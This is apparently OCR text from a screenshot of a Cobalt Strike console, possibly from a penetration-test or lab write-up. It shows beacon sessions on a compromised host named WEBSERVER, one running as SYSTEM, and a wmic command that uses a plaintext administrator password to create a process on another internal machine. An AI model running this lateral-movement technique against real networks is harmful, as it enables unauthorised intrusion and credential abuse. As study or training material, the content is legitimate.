 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.199 192.168.46.128 1 webadmin WEBSERVER artifact.exe 268 x64 121ms
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2664 x64 136ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.46.128@2664 X
Description = 拒绝访问。
beacon> shell wmic /node:192.168.3.32 /user:administrator /password:Admin12345 process call create "ver"
[*] Tasked beacon to run: wmic /node:192.168.3.32 /user:administrator /password:Admin12345 process call create "ver"
[+] host called home, sent: 121 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 9;
[WEBSERVER] SYSTEM */2664 (x64) last: 136ms